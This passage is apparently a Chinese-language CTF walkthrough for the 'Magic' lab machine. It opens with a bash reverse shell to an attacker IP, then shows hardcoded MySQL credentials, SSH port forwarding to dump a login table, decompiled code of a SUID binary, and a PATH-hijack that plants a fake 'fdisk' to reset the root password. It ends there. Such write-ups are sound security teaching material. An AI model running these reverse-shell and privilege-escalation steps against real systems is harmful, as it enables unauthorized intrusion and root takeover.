/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.14/443 0>&1'
成功!!!
权限提升
移动至theseus用户
进入系统之后,进行信息预收集,在/var/www/Magic/db.php5文件内发现MySQL连接凭据:
<?php
class Database
{
private static $dbName = 'Magic' ;
private static $dbHost = 'localhost' ;
private static $dbUsername = 'theseus';
private static $dbUserPassword = 'iamkingtheseus';
private static $cont = null;
public function __construct() {
die('Init function is not allowed');
}
public static function connect()
{
// One connection through whole application
if ( null == self::$cont )
{
try
{
self::$cont = new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);
}
catch(PDOException $e)
{
die($e->getMessage());
}
}
return self::$cont;
}
public static function disconnect()
{
self::$cont = null;
}
}
?>- 主机:
localhost:3306 - 用户名:
theseus - 密码:
iamkingtheseus
尝试使用该凭据切换到theseus用户,失败,尝试启动MySQL进行连接,发现靶机上没有MySQL客户端:

直接使用SSH远程端口转发功能将靶机3306号端口转发到攻击机3306端口:
ssh -fCNR 3306:localhost:3306 -p 22222 root@10.10.14.14随后启动DBeaver,在弹出的参数配置窗口中填写用户名和密码,进行连接测试:

成功!
查看靶机数据库,发现在Magic数据库中有一张表login,内容如下:

成功发现了Web应用帐户admin的凭据,尝试将其用于切换用户:
- 用户名:
theseus - 密码:
Th3s3usW4sK1ng

成功!!
下一步直接切换至SSH进行操作。
本地信息收集
基本系统信息


进程列表
计划任务列表
环境变量
用户信息

用户家目录

特殊权限文件

开放端口信息

敏感文件权限

经分析研判,发现/bin/sysinfo程序文件权限为4750,属主为root:users,而当前用户theseus刚好在users组内,具有对该程序执行权限,决定通过此程序进行提权
SUID Path劫持提权
将/bin/sysinfo程序下载到本地,使用IDA Pro生成伪代码如下:
__int64 __fastcall exec[abi:cxx11](__int64 a1, const char *a2)
{
FILE *v2; // rax
std::runtime_error *exception; // rbx
FILE *v4; // r12
int v5; // ebx
char *v6; // rax
__int64 v7; // rax
int (**v9)(FILE *); // [rsp+18h] [rbp-B8h] BYREF
char v10[16]; // [rsp+20h] [rbp-B0h] BYREF
char v11[136]; // [rsp+30h] [rbp-A0h] BYREF
unsigned __int64 v12; // [rsp+B8h] [rbp-18h]
v12 = __readfsqword(0x28u);
std::string::basic_string(a1);
v9 = &pclose;
v2 = popen(a2, "r");
std::unique_ptr<_IO_FILE,int (*)(_IO_FILE*)>::unique_ptr(v10, v2, &v9);
if ( (unsigned __int8)std::unique_ptr<_IO_FILE,int (*)(_IO_FILE*)>::operator bool(v10) != 1 )
{
exception = (std::runtime_error *)__cxa_allocate_exception(0x10uLL);
std::runtime_error::runtime_error(exception, "popen() failed!");
__cxa_throw(
exception,
(struct type_info *)&`typeinfo for'std::runtime_error,
(void (__fastcall *)(void *))&std::runtime_error::~runtime_error);
}
while ( 1 )
{
v4 = (FILE *)std::unique_ptr<_IO_FILE,int (*)(_IO_FILE*)>::get(v10);
v5 = std::array<char,128ul>::size(v11);
v6 = (char *)std::array<char,128ul>::data(v11);
if ( !fgets(v6, v5, v4) )
break;
v7 = std::array<char,128ul>::data(v11);
std::string::operator+=(a1, v7);
}
std::unique_ptr<_IO_FILE,int (*)(_IO_FILE*)>::~unique_ptr(v10);
return a1;
}
int __fastcall main(int argc, const char **argv, const char **envp)
{
__int64 v3; // rax
__int64 v4; // rax
__int64 v5; // rax
__int64 v6; // rax
__int64 v7; // rax
__int64 v8; // rax
__int64 v9; // rax
char v11[40]; // [rsp+0h] [rbp-40h] BYREF
unsigned __int64 v12; // [rsp+28h] [rbp-18h]
v12 = __readfsqword(0x28u);
setuid(0);
setgid(0);
v3 = std::operator<<<std::char_traits<char>>(&std::cout, "====================Hardware Info====================");
std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>);
exec[abi:cxx11](v11, "lshw -short");
v4 = std::operator<<<char>(&std::cout, v11);
std::ostream::operator<<(v4, &std::endl<char,std::char_traits<char>>);
std::string::~string(v11);
v5 = std::operator<<<std::char_traits<char>>(&std::cout, "====================Disk Info====================");
std::ostream::operator<<(v5, &std::endl<char,std::char_traits<char>>);
exec[abi:cxx11](v11, "fdisk -l");
v6 = std::operator<<<char>(&std::cout, v11);
std::ostream::operator<<(v6, &std::endl<char,std::char_traits<char>>);
std::string::~string(v11);
v7 = std::operator<<<std::char_traits<char>>(&std::cout, "====================CPU Info====================");
std::ostream::operator<<(v7, &std::endl<char,std::char_traits<char>>);
exec[abi:cxx11](v11, "cat /proc/cpuinfo");
v8 = std::operator<<<char>(&std::cout, v11);
std::ostream::operator<<(v8, &std::endl<char,std::char_traits<char>>);
std::string::~string(v11);
v9 = std::operator<<<std::char_traits<char>>(&std::cout, "====================MEM Usage=====================");
std::ostream::operator<<(v9, &std::endl<char,std::char_traits<char>>);
exec[abi:cxx11](v11, "free -h");
std::operator<<<char>(&std::cout, v11);
std::string::~string(v11);
return 0;
}发现该程序使用自行编写的exec()函数执行了一些命令,而命令路径为相对路径,直接对PATH变量进行劫持即可:
cd ~ && mkdir evil && cd evil
echo "#! /bin/bash" >> ./fdisk
echo "/usr/bin/passwd root" >> ./fdisk
chmod 777 ./fdisk
export PATH=/home/theseus/evil:$PATH
